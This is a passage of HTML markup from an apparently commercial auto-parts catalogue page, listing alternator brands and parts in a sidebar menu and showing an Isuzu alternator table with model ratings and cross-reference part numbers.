                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=611" title="HYUNDAI Alternator" class="t">HYUNDAI Alternator</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID3' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=610" title="LUCAS Alternator" class="t">LUCAS Alternator</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID3' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=609" title="VALEO Alternator" class="t">VALEO Alternator</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID3' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=608" title="DELCO Alternator" class="t">DELCO Alternator</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID3' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=607" title="HONDA Alternator" class="t">HONDA Alternator</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID3' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=606" title="HITACHI Alternator" class="t">HITACHI Alternator</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID3' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=605" title="NISSAN Alternator" class="t">NISSAN Alternator</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID3' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=604" title="ISUZU Alternator" class="t">ISUZU Alternator</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID3' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=603" title="TOYOTA Alternator" class="t">TOYOTA Alternator</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID3' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=600" title="BOSCH Alternator" class="t">BOSCH Alternator</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID3' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
    </table></TD>
  </TR>
  
  <TR>
    <TD width="20" height="31"  background="images/big_case.jpg">&nbsp;</TD>
    <TD width="195" bgcolor="#CCC8C7" >
          <a href="prolist.asp?c_id=4" target="_top" class="t" title="Alternator Parts">Alternator Parts</a>
			</TD>
  </TR>
  <tr>
    <td height="1" colspan="2" background="images/li.gif"></td>
  </tr>
  
  <tr id='LMID4'  >
    <TD height="24" colspan="2"><table width="100%"  border="0" cellspacing="0" cellpadding="0">
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=617" title="Rotor" class="t">Rotor</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID4' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=616" title="Stator" class="t">Stator</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID4' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=675" title="Regulator" class="t">Regulator</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID4' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=676" title="Rectifier" class="t">Rectifier</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID4' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=618" title="Slip Ring" class="t">Slip Ring</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID4' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=677" title="Overrunning Alternator Pulley" class="t">Overrunning Alternator Pulley</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID4' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
    </table></TD>
  </TR>
   <TR>
    <TD width="20" height="31"  background="images/big_case.jpg">&nbsp;</TD>
    <TD width="195" bgcolor="#CCC8C7" >
          <a href="http://www.feiben-starter.com/proview.asp?P_ID=684" title="<MOTOR>" target="_top" id="prodouctlist2" >DC Motor</a>
			</TD>
  </TR>
</TABLE>
</td>
        </tr>
      </tbody>
    </table></td>
  </tr>
</table>
</td>
    <td valign="top" bgcolor="#FFFFFF"><TABLE cellSpacing=0 cellPadding=0 width=100% border=0>
      <TBODY>
        <TR>
          <TD><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td height="40" ><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td>&nbsp;&nbsp;&nbsp;<span class="bottom_tel">Home &nbsp;&gt;&gt; Product &gt;&gt;<b>ISUZU Alternator</b></span></td>
                  <td width="230">&nbsp;</td>
                </tr>
                <tr>
                  <td height="1" colspan="2" bgcolor="#efefef"></td>
                </tr>
              </table></td>
            </tr>
          </table></TD>
          </TR>
        <TR>
          <TD align=center><table width="100%" height="193" border="0" cellpadding="0" cellspacing="0">
            <tr>
              <td width="718"><table width="100%"  border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="left" class=etw_pro_name><b>&nbsp;&nbsp;&nbsp;&nbsp;ISUZU Alternator</b></td>
                  </tr>
                <tr>
                  <td><table width="98%"  border="0" align="right" cellpadding="0" cellspacing="1">
                    
                    <tr>
                      <td align="left"><span class="style3"><TABLE cellSpacing=1 cellPadding=0 width="100%" bgColor=#e3e3e3 border=0>
<TBODY>
<TR>
<TD bgColor=#ffffff vAlign=top width="25%" align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212043171.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top width="25%" align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212049231.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top width="25%" align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212055431.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top width="25%" align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/2013122921211153.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD></TR>
<TR>
<TD bgColor=#ffffff height=22 vAlign=top>
<P>4HF1 24V 55A<BR>ISUZU Alternator<BR>REFERENCE<BR>HITACHI LR280501 <BR>HITACHI LR280506 <BR>HITACHI LR280508 <BR>ISUZU 8972489141 <BR>ISUZU 8973515740 <BR>ISUZU 9873325020<BR>Application:<BR>ISUZU NPR, NKR 2000-03</P></TD>
<TD bgColor=#ffffff vAlign=top>LR250-503 24V 60A<BR>REFERENCE<BR>HITACHI LR250503 <BR>ISUZU 8971160880<BR>MITSUBISHI A5TN6279<BR>Used For: ISUZU 4HE1 ENGINE</TD>
<TD bgColor=#ffffff vAlign=top>LR250-517 24V 50A<BR>REFERENCE<BR>HITACHI LR250510 <BR>HITACHI LR250510B <BR>HITACHI LR250510C <BR>HITACHI LR250511 <BR>HITACHI LR250517 <BR>ISUZU 8971701631<BR>Used For: Hitachi</TD>
<TD bgColor=#ffffff vAlign=top>
<P align=left>JA1171IR 24V 35A<BR>Replacing ISUZU:8944723300<BR>REFERENCE<BR>HITACHI LR225408 <BR>HITACHI LR225408E <BR>HITACHI LR225409B <BR>ISUZU 8940723300 <BR>ISUZU 8941004502 <BR>ISUZU 8944046520 <BR>ISUZU 8944559730 <BR>LUCAS LRA02445 <BR>LUCAS LRA2445<BR>LESTER 23445<BR>Used For: Hitachi<BR></P></TD></TR>
<TR>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/2013122921218475.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212113977.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212118806.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD>
<TD bgColor=#ffffff vAlign=top align=center><IMG style="HEIGHT: 120px; BORDER-TOP-COLOR: ; BORDER-BOTTOM-COLOR: ; FILTER: ; BORDER-RIGHT-COLOR: ; WIDTH: 160px; BORDER-LEFT-COLOR: " border=0 hspace=0 alt="" src="/lavery_Edit/UploadFile/20131229212124727.jpg" width=160 height=120 setsize="200,150" bigimg="http://en3img.allhaving.com//upload/2230/o/1_1_bosch_starter_09.jpg"></TD></TR>
<TR>
